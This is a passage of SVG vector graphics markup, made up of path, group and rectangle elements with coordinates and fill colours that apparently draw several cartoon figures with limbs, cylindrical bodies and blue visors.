		<path fill="#F1F2F2" d="M428.2,272.7L428.2,272.7l-8.2,33.6c-0.3,1.1,0,2.4,1,3.5l0.5,0.6c1,1.1,2.4,1.9,3.9,2.3
			c1.5,0.4,3.2,0.3,4.6-0.2l0.7-0.3c1.4-0.6,2.2-1.5,2.5-2.6l8.2-33.6"/>
		<path fill="#473F3D" d="M427.4,316.8c-1,0-1.9-0.1-2.9-0.4c-2.4-0.6-4.5-1.9-5.9-3.6l-0.5-0.6c-1.7-2-2.4-4.5-1.8-6.9l8.2-33.6
			l7.4,1.8l-8.2,33.6l0.7,0.7c0.4,0.5,1.1,0.9,1.9,1.1c0.8,0.2,1.6,0.2,2.2-0.1l1-0.5l8.2-33.5l7.4,1.8l-8.2,33.6
			c-0.6,2.3-2.3,4.3-4.8,5.3l-0.7,0.3C430.2,316.5,428.8,316.8,427.4,316.8z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M436.5,295.9l17.1-70c0.3-1.1,0-2.4-1-3.5l-0.5-0.6c-1-1.1-2.4-1.9-4-2.3c-1.5-0.4-3.2-0.3-4.5,0.2
			l-0.7,0.3c-1.4,0.6-2.2,1.5-2.5,2.7l-17.2,70.1"/>
		<path fill="#473F3D" d="M440.2,296.8l-7.4-1.8l17.1-70l-0.7-0.7c-0.4-0.5-1.1-0.9-2-1.1c-0.8-0.2-1.6-0.2-2.2,0.1l-0.7,0.3
			L427,293.8l-7.4-1.8l17.2-70.1c0.6-2.4,2.3-4.3,4.8-5.3l0.7-0.3c2.1-0.8,4.5-1,6.9-0.4c2.4,0.6,4.5,1.9,6,3.6l0.5,0.6
			c1.7,2,2.4,4.5,1.8,6.9L440.2,296.8z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M309.2,444.2c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L309.2,444.2z"/>
	<path fill="#473F3D" d="M315.9,452.6c-2.3,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.4-3.6-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4,2.2-6.5,2.3L315.9,452.6z M311.6,413.2L313,444l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5l0.2,0
		c0.8,0,1.6-0.3,2.1-0.7l0.9-0.8l-1.5-30.6L311.6,413.2z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M313.5,285.6l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C315.4,287.5,314.7,286.4,313.5,285.6z"/>
	<path fill="#473F3D" d="M304,413.6L298,289.5c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0c2.3,0,4.4,0.6,6.1,1.7
		l0.6,0.4c2.2,1.4,3.5,3.7,3.7,6.1l5.9,124.1L304,413.6z M308.8,287.8c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5l5.3,116.6l6-0.3l-5.6-116.5
		l-0.9-0.5C310.3,288,309.6,287.8,308.8,287.8z"/>
</g>
<g>
	<path fill="#939598" d="M282.6,429.1c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L282.6,429.1z"/>
	<path fill="#473F3D" d="M289.2,437.5c-2.2,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.5-3.6-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L289.2,437.5z M284.9,398.2l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.9-0.8l-1.5-30.6L284.9,398.2z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M286.8,270.5l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C288.7,272.4,288.1,271.3,286.8,270.5z"/>
	<path fill="#473F3D" d="M277.3,398.5l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.6,3.7,3.7,6.1l5.9,124.1L277.3,398.5z M282.2,272.8c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3L285,273.9c0,0,0,0,0,0c0,0-0.1-0.1-0.3-0.2l-0.6-0.4C283.6,273,282.9,272.8,282.2,272.8z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M247.8,262.9L247.8,262.9l1.9-34.6c0.1-1.2,0.7-2.3,2-3.1l0.6-0.4c1.2-0.8,2.9-1.2,4.4-1.1
			c1.6,0.1,3.1,0.6,4.3,1.5l0.6,0.5c1.2,0.9,1.7,2.1,1.6,3.3l-1.9,34.6"/>
		<path fill="#473F3D" d="M265.2,263.8l-7.6-0.4l1.9-34.5c0,0-0.1-0.1-0.2-0.2l-0.6-0.5c-0.5-0.4-1.3-0.6-2.1-0.7
			c-0.9-0.1-1.7,0.1-2.2,0.5l-0.6,0.4l-2.1,34.6l-7.6-0.4l1.9-34.6c0.1-2.4,1.5-4.6,3.7-6.1l0.6-0.4c1.9-1.2,4.3-1.8,6.7-1.7
			c2.4,0.1,4.7,1,6.5,2.4l0.6,0.5c2.1,1.7,3.2,4,3,6.4L265.2,263.8z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M262.5,243.1l-3.9,71.9c-0.1,1.2-0.7,2.3-2,3.1l-0.6,0.4c-1.3,0.8-2.9,1.2-4.5,1.1
			c-1.6-0.1-3.1-0.6-4.3-1.5l-0.6-0.5c-1.2-0.9-1.7-2.1-1.6-3.3l3.9-72.1"/>
		<path fill="#473F3D" d="M252,323.4c-0.2,0-0.5,0-0.7,0c-2.5-0.1-4.7-1-6.5-2.4l-0.6-0.5c-2-1.7-3.1-4-3-6.4l3.9-72.1l7.6,0.4
			l-3.9,72.1l0.8,0.6c0.5,0.4,1.3,0.6,2.1,0.7c0.8,0,1.6-0.1,2.2-0.5l0.9-0.7l3.8-71.8l7.6,0.4l-3.9,71.9c-0.1,2.4-1.5,4.6-3.7,6.1
			l-0.6,0.4C256.4,322.8,254.3,323.4,252,323.4z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M264.7,322.3c0.1,4.4,3.1,8.7,9,11.8l3,1.6c5.8,3.1,13.4,4.6,21,4.4c7.6-0.2,15.2-2.1,20.9-5.6l2.9-1.8
			c5.6-3.5,8.4-8,8.3-12.3l9-109.1c0-0.2,0-0.4,0-0.6c-0.1,5.8-3.9,11.7-11.4,16.4l-4,2.5c-7.8,4.8-18.2,7.4-28.6,7.7
			c-10.4,0.3-20.9-1.7-29-6l-4.1-2.2c-7.8-4.2-11.9-9.9-12.3-15.7c0,0.2,0,0.4,0,0.6L264.7,322.3z"/>
		<path fill="#473F3D" d="M296.2,343.9c-8,0-15.6-1.7-21.4-4.8l-3-1.6c-6.8-3.7-10.7-8.9-11-14.8l-15.4-108.2c0-0.6,0-0.8,0-1
			l7.6-0.4c0.4,4.7,4,9.2,10.4,12.6l4.1,2.2c7.1,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2
			l7.6-0.2l0.1,1l-9,109.1c0.1,5.9-3.5,11.4-10.1,15.5l-2.9,1.8c-6,3.7-14.1,5.9-22.8,6.2C297.2,343.9,296.7,343.9,296.2,343.9z
			 M255.3,229.5l13.2,92.7c0.1,3.1,2.6,6.2,7,8.6l3,1.6c4.7,2.5,11,3.9,17.8,3.9l1.3,0c7.2-0.2,14.1-2,19-5l2.9-1.8
			c4.2-2.6,6.6-5.9,6.5-9l0-0.2l0-0.2l7.7-92.9c-1.3,1.1-2.7,2.1-4.3,3.1l-4,2.4c-8.1,5-18.9,7.9-30.5,8.3
			c-11.5,0.3-22.6-2-30.9-6.5l-4.1-2.2C258.2,231.4,256.7,230.5,255.3,229.5z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M261.6,228.9l4.1,2.2c8.1,4.3,18.6,6.3,29,6c10.5-0.3,20.8-2.9,28.6-7.7l4-2.5
			c7.5-4.6,11.3-10.5,11.4-16.4c-0.4-5.8-4.5-11.5-12.3-15.7l-4.1-2.2c-8.1-4.3-18.6-6.3-29-6c-10.4,0.3-20.8,2.9-28.6,7.7l-4,2.5
			c-7.5,4.6-11.3,10.5-11.4,16.4C249.7,219.1,253.8,224.8,261.6,228.9z"/>
		<path fill="#473F3D" d="M292.6,241c-10.7,0-20.9-2.3-28.7-6.5l-4.1-2.2c-8.7-4.7-13.8-11.3-14.3-18.7c0.1-7.8,4.8-14.7,13.2-19.9
			l4-2.5c8.1-5,18.9-7.9,30.5-8.3c11.4-0.3,22.6,2,30.9,6.5l4.1,2.2c8.7,4.7,13.8,11.3,14.3,18.7c-0.1,7.8-4.8,14.7-13.2,19.9
			l-4,2.4c-8.1,5-18.9,7.9-30.5,8.3C294.1,241,293.3,241,292.6,241z M295.3,190.5c-0.7,0-1.3,0-2,0c-10.3,0.3-19.8,2.8-26.7,7.1
			l-4,2.4c-6.1,3.8-9.5,8.5-9.6,13.2c0.3,4.4,4,8.8,10.3,12.2l4.1,2.2c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4
			c6.1-3.8,9.5-8.5,9.6-13.2c-0.3-4.4-4-8.9-10.3-12.3l-4.1-2.2C313.7,192.5,304.8,190.5,295.3,190.5z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M271.1,150.5l0.4,15.4l0.8,28.2c0.4,11.9,9.7,21.4,20.9,21c11.2-0.3,20-10.3,19.6-22.2l1-16.4l-0.8-27.2
			L271.1,150.5z"/>
		<path fill="#473F3D" d="M292.7,219c-13.1,0-23.8-10.9-24.2-24.7l-1.4-47.4l49.7-1.5l0.9,31l-1,16.8c0.4,13.7-10.1,25.4-23.3,25.8
			L292.7,219z M275,154.2l1.2,39.8c0.3,9.7,7.6,17.3,16.6,17.3l0.5,0c9.1-0.3,16.2-8.5,16-18.3l1-16.8l-0.7-23.1L275,154.2z"/>
	</g>
</g>
<g>
	<path fill="#2AA9E0" d="M271.3,157.3c0,0,29.7,7.9,42.2,3.8c12.5-4.1,6.1-19.9-0.7-22.1c-6.7-2.1-45.8-1.8-45.5,6.4
		C267.6,153.7,266.2,156,271.3,157.3z"/>
	<path fill="#473F3D" d="M304.1,166L304.1,166c-14.3,0-33-4.9-33.7-5.1c-6.9-1.7-6.9-6.3-6.8-11.1c0-1.2,0-2.6,0-4.2
		c0-1.3,0.3-3.1,2-4.9c5.7-5.9,25.1-6.5,33.2-6.5c2.6,0,11.5,0.1,15.3,1.3c5.6,1.8,10.4,9.2,10.4,16.3c0,6.3-3.5,11-9.7,13
		C311.9,165.6,308.4,166,304.1,166z M271.2,153.3c0.1,0,0.4,0.1,1,0.2c0.3,0.1,18.6,4.9,31.9,4.9c0,0,0,0,0,0c3.5,0,6.3-0.3,8.3-1
		c3-1,4.5-2.9,4.5-5.8c0-4.3-3.1-8.4-5.1-9c-1.4-0.4-6.1-0.9-13-0.9c-16.1,0-25.7,2.4-27.6,4.1c0,1.6,0,2.9,0,4.1
		C271.1,151.2,271.1,152.7,271.2,153.3C271.2,153.3,271.2,153.3,271.2,153.3z"/>
</g>
<rect x="266.5" y="279" transform="matrix(2.955169e-02 0.9996 -0.9996 2.955169e-02 591.2642 -43.4057)" fill="#473F3D" width="102.9" height="7.6"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M326.2,202.3L326.2,202.3l-8.2,33.6c-0.3,1.1,0,2.4,1,3.5l0.5,0.6c1,1.1,2.4,1.9,3.9,2.3
			c1.5,0.4,3.2,0.3,4.6-0.2l0.7-0.3c1.4-0.6,2.2-1.5,2.5-2.6l8.2-33.6"/>
		<path fill="#473F3D" d="M325.3,246.4c-1,0-1.9-0.1-2.9-0.4c-2.4-0.6-4.5-1.9-5.9-3.6l-0.5-0.6c-1.7-2-2.4-4.5-1.8-6.9l8.2-33.6
			l7.4,1.8l-8.2,33.6l0.7,0.7c0.4,0.5,1.1,0.9,1.9,1.1c0.8,0.2,1.6,0.2,2.2-0.1l1-0.5l8.2-33.5l7.4,1.8l-8.2,33.6
			c-0.6,2.3-2.3,4.3-4.8,5.3l-0.7,0.3C328.1,246.2,326.8,246.4,325.3,246.4z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M334.5,225.6l17.1-70c0.3-1.1,0-2.4-1-3.5l-0.5-0.6c-1-1.1-2.4-1.9-4-2.3c-1.5-0.4-3.2-0.3-4.5,0.2
			l-0.7,0.3c-1.4,0.6-2.2,1.5-2.5,2.7l-17.2,70.1"/>
		<path fill="#473F3D" d="M338.2,226.5l-7.4-1.8l17.1-70l-0.7-0.7c-0.4-0.5-1.1-0.9-2-1.1c-0.8-0.2-1.6-0.2-2.2,0.1l-1,0.5l-17.1,70
			l-7.4-1.8l17.2-70.1c0.6-2.4,2.3-4.3,4.8-5.3l0.7-0.3c2.1-0.8,4.5-1,6.9-0.4c2.4,0.6,4.5,1.9,6,3.6l0.5,0.6c1.7,2,2.4,4.5,1.8,6.9
			L338.2,226.5z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M204.7,382.1c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L204.7,382.1z"/>
	<path fill="#473F3D" d="M211.3,390.5c-2.3,0-4.4-0.6-6.1-1.7l-0.6-0.4c-2.2-1.5-3.6-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L211.3,390.5z M207,351.1l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.6-0.5c0.2-0.1,0.3-0.2,0.3-0.3l-1.5-30.6L207,351.1z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M208.9,223.4l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C210.8,225.4,210.1,224.3,208.9,223.4z"/>
	<path fill="#473F3D" d="M199.4,351.5l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.5,3.7,3.7,6.1l5.9,124.1L199.4,351.5z M204.2,225.7c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3l-5.6-116.5c0,0.1-0.1,0-0.3-0.1l-0.6-0.4C205.7,225.9,205,225.7,204.2,225.7z"/>
</g>
<g>
	<path fill="#939598" d="M178,367c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L178,367z"/>
	<path fill="#473F3D" d="M184.6,375.4c-2.2,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.5-3.6-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L184.6,375.4z M180.3,336l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.6-0.5c0.2-0.2,0.3-0.3,0.3-0.3l-1.5-30.6L180.3,336z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M182.2,208.4l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C184.1,210.3,183.5,209.2,182.2,208.4z"/>
	<path fill="#473F3D" d="M172.7,336.4l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.6,3.7,3.7,6.1l5.9,124.1L172.7,336.4z M177.6,210.7c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3l-5.6-116.4c0,0,0,0,0,0c0,0-0.1-0.1-0.3-0.2l-0.6-0.4C179,210.8,178.3,210.7,177.6,210.7z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M143.2,200.8L143.2,200.8l1.9-34.6c0.1-1.2,0.7-2.3,2-3.1l0.6-0.4c1.2-0.8,2.9-1.2,4.4-1.1
			c1.6,0.1,3.1,0.6,4.3,1.5l0.6,0.5c1.2,0.9,1.7,2.1,1.6,3.3l-1.9,34.6"/>
		<path fill="#473F3D" d="M160.6,201.7l-7.6-0.4l1.9-34.5c0,0-0.1-0.1-0.2-0.2l-0.6-0.5c-0.5-0.4-1.3-0.7-2.1-0.7
			c-0.9,0-1.7,0.1-2.2,0.5l-0.6,0.4L147,201l-7.6-0.4l1.9-34.6c0.1-2.4,1.5-4.6,3.7-6.1l0.6-0.4c1.9-1.2,4.3-1.8,6.7-1.7
			c2.4,0.1,4.7,1,6.5,2.4l0.6,0.5c2.1,1.7,3.2,4,3,6.4L160.6,201.7z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M157.9,180.9l-3.9,71.9c-0.1,1.2-0.7,2.3-2,3.1l-0.6,0.4c-1.3,0.8-2.9,1.2-4.5,1.1
			c-1.6-0.1-3.1-0.6-4.3-1.5l-0.6-0.5c-1.2-0.9-1.7-2.1-1.6-3.3l3.9-72.1"/>
		<path fill="#473F3D" d="M147.5,261.3c-0.2,0-0.5,0-0.7,0c-2.5-0.1-4.7-1-6.5-2.4l-0.6-0.5c-2-1.7-3.1-4-3-6.4l3.9-72.1l7.6,0.4
			l-3.9,72.1l0.8,0.6c0.5,0.4,1.3,0.6,2.1,0.7c0.9,0,1.7-0.1,2.2-0.5l0.9-0.7l3.8-71.8l7.6,0.4l-3.9,71.9c-0.1,2.4-1.5,4.6-3.7,6.1
			l-0.6,0.4C151.8,260.7,149.7,261.3,147.5,261.3z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M160.1,260.1c0.1,4.4,3.1,8.7,9,11.8l3,1.6c5.8,3.1,13.4,4.6,21,4.4c7.6-0.2,15.2-2.1,20.9-5.6l2.9-1.8
			c5.6-3.5,8.4-8,8.3-12.3l9-109.1c0-0.2,0-0.4,0-0.6c-0.1,5.8-3.9,11.7-11.4,16.4l-4,2.5c-7.8,4.8-18.2,7.4-28.6,7.7
			c-10.4,0.3-20.9-1.7-29-6l-4.1-2.2c-7.8-4.2-11.9-9.9-12.3-15.7c0,0.2,0,0.4,0,0.6L160.1,260.1z"/>
		<path fill="#473F3D" d="M191.6,281.8L191.6,281.8c-8,0-15.6-1.7-21.4-4.8l-3-1.6c-6.8-3.7-10.7-8.9-11-14.8l-15.4-108.2
			c0-0.6,0-0.8,0-1l7.6-0.4c0.4,4.7,4,9.2,10.4,12.6l4.1,2.2c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4
			c6.1-3.8,9.5-8.5,9.6-13.2l7.6-0.2l0.1,1l-9,109.1c0.1,5.9-3.5,11.4-10.1,15.5l-2.9,1.8c-6.1,3.7-14.1,5.9-22.8,6.2
			C192.6,281.8,192.1,281.8,191.6,281.8z M150.7,167.3l13.2,92.7c0.1,3.1,2.6,6.2,7,8.6l3,1.6c4.7,2.5,11,3.9,17.8,3.9l1.3,0
			c7.2-0.2,14.1-2,19-5l2.9-1.8c4.2-2.6,6.6-5.9,6.5-9l0-0.2l0-0.2L229,165c-1.3,1.1-2.7,2.1-4.3,3.1l-4,2.4
			c-8.1,5-18.9,7.9-30.5,8.3c-11.5,0.3-22.6-2-30.9-6.5l-4.1-2.2C153.6,169.3,152.1,168.4,150.7,167.3z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M157,166.8l4.1,2.2c8.1,4.3,18.6,6.3,29,6c10.5-0.3,20.8-2.9,28.6-7.7l4-2.5c7.5-4.6,11.3-10.5,11.4-16.4
			c-0.4-5.8-4.5-11.5-12.3-15.7l-4.1-2.2c-8.1-4.3-18.6-6.3-29-6c-10.4,0.3-20.8,2.9-28.6,7.7l-4,2.5c-7.5,4.6-11.3,10.5-11.4,16.4
			C145.1,157,149.2,162.6,157,166.8z"/>
		<path fill="#473F3D" d="M188,178.9c-10.7,0-20.9-2.3-28.7-6.5l-4.1-2.2c-8.7-4.7-13.8-11.3-14.3-18.7c0.1-7.8,4.8-14.7,13.2-19.9
			l4-2.5c8.1-5,18.9-7.9,30.5-8.3c11.5-0.4,22.6,2,30.9,6.5l4.1,2.2c8.7,4.7,13.8,11.3,14.3,18.7c-0.1,7.8-4.8,14.7-13.2,19.9
			l-4,2.4c-8.1,5-18.9,7.9-30.5,8.3C189.5,178.9,188.7,178.9,188,178.9z M190.7,128.4c-0.7,0-1.3,0-2,0c-10.3,0.3-19.8,2.8-26.7,7.1
			l-4,2.4c-6.1,3.8-9.5,8.5-9.6,13.2c0.3,4.4,4,8.8,10.3,12.2l4.1,2.2c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4
			c6.1-3.8,9.5-8.5,9.6-13.2c-0.3-4.4-4-8.9-10.3-12.3l-4.1-2.2C209.2,130.4,200.2,128.4,190.7,128.4z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M166.5,88.4l0.4,15.4l0.8,28.2c0.4,11.9,9.7,21.4,20.9,21c11.2-0.3,20-10.3,19.6-22.2l1-16.4l-0.8-27.2
			L166.5,88.4z"/>
		<path fill="#473F3D" d="M188.2,156.9c-13.1,0-23.7-10.9-24.2-24.7l-1.4-47.4l49.7-1.5l0.9,31l-1,16.8
			c0.4,13.7-10.1,25.4-23.3,25.8L188.2,156.9z M170.4,92.1l1.2,39.8c0.3,9.7,7.6,17.3,16.6,17.3l0.5,0c9.1-0.3,16.2-8.5,16-18.3
			l1-16.8l-0.7-23.1L170.4,92.1z"/>
	</g>
</g>
<g>
	<path fill="#2AA9E0" d="M166.7,95.1c0,0,29.7,7.9,42.2,3.8c12.5-4.1,6.1-19.9-0.7-22.1c-6.7-2.1-45.8-1.8-45.5,6.4
		C163,91.6,161.6,93.9,166.7,95.1z"/>
	<path fill="#473F3D" d="M199.5,103.9C199.5,103.9,199.5,103.9,199.5,103.9c-14.3,0-33-4.9-33.8-5.1c-6.9-1.7-6.9-6.3-6.8-11.1
		c0-1.2,0-2.6,0-4.2c0-1.3,0.3-3.1,2-4.9c5.7-5.9,25.1-6.5,33.2-6.5c2.6,0,11.5,0.1,15.3,1.3c5.6,1.8,10.4,9.2,10.4,16.3
		c0,6.3-3.5,11-9.7,13C207.3,103.5,203.8,103.9,199.5,103.9z M166.6,91.2c0.1,0,0.4,0.1,1,0.2c0.3,0.1,18.6,4.9,31.9,4.9h0
		c3.5,0,6.3-0.3,8.3-1c3-1,4.5-2.9,4.5-5.8c0-4.3-3.1-8.4-5.1-9c-1.4-0.4-6.1-0.9-13-0.9c-16.1,0-25.7,2.4-27.6,4.1
		c0,1.6,0,2.9,0,4.1C166.5,89.1,166.5,90.6,166.6,91.2C166.6,91.2,166.6,91.2,166.6,91.2z"/>
</g>
<rect x="161.9" y="216.9" transform="matrix(2.955169e-02 0.9996 -0.9996 2.955169e-02 427.6704 0.8539)" fill="#473F3D" width="102.9" height="7.6"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M221.6,140.2L221.6,140.2l-8.2,33.6c-0.3,1.1,0,2.4,1,3.5l0.5,0.6c1,1.1,2.4,1.9,3.9,2.3
			c1.5,0.4,3.2,0.3,4.6-0.2l0.7-0.3c1.4-0.6,2.2-1.5,2.5-2.6l8.2-33.6"/>
		<path fill="#473F3D" d="M220.8,184.3c-1,0-1.9-0.1-2.9-0.4c-2.4-0.6-4.5-1.9-5.9-3.6l-0.5-0.6c-1.7-2-2.4-4.5-1.8-6.9l8.2-33.6
			l7.4,1.8l-8.2,33.6l0.7,0.7c0.4,0.5,1.1,0.9,1.9,1.1c0.8,0.2,1.6,0.2,2.2-0.1l1-0.5l8.2-33.5l7.4,1.8l-8.2,33.6
			c-0.6,2.3-2.3,4.3-4.8,5.3l-0.7,0.3C223.6,184,222.2,184.3,220.8,184.3z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M229.9,163.4l17.1-70c0.3-1.1,0-2.4-1-3.5l-0.5-0.6c-1-1.1-2.4-1.9-4-2.3c-1.5-0.4-3.2-0.3-4.5,0.2
			l-0.7,0.3c-1.4,0.6-2.2,1.5-2.5,2.7l-17.2,70.1"/>
		<path fill="#473F3D" d="M233.6,164.4l-7.4-1.8l17.1-70l-0.7-0.7c-0.4-0.5-1.1-0.9-2-1.1c-0.8-0.2-1.6-0.2-2.2,0.1l-1,0.5l-17.1,70
			l-7.4-1.8l17.2-70.1c0.6-2.4,2.3-4.3,4.8-5.3l0.7-0.3c2.1-0.8,4.5-1,6.9-0.4c2.4,0.6,4.5,1.9,6,3.6l0.5,0.6c1.7,2,2.4,4.5,1.8,6.9
			L233.6,164.4z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M341.6,585.5c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L341.6,585.5z"/>
	<path fill="#473F3D" d="M348.2,593.9c-2.3,0-4.4-0.6-6.1-1.7l-0.6-0.4c-2.2-1.5-3.6-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L348.2,593.9z M343.9,554.6l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.6-0.5c0.2-0.1,0.3-0.2,0.3-0.3l-1.5-30.6L343.9,554.6z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M345.8,426.9l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6L347.8,430C347.7,428.8,347,427.7,345.8,426.9z"/>
	<path fill="#473F3D" d="M336.3,554.9l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.5,3.7,3.7,6.1l5.9,124.1L336.3,554.9z M341.2,429.2c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3L344,430.2c0,0.1-0.1,0-0.3-0.1l-0.6-0.4C342.6,429.4,341.9,429.2,341.2,429.2z"/>
</g>
<g>
	<path fill="#939598" d="M314.9,570.5c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L314.9,570.5z"/>
	<path fill="#473F3D" d="M321.5,578.9c-2.2,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.5-3.6-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L321.5,578.9z M317.2,539.5l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.6-0.5c0.2-0.2,0.3-0.3,0.3-0.3l-1.5-30.6L317.2,539.5z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M319.1,411.9l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
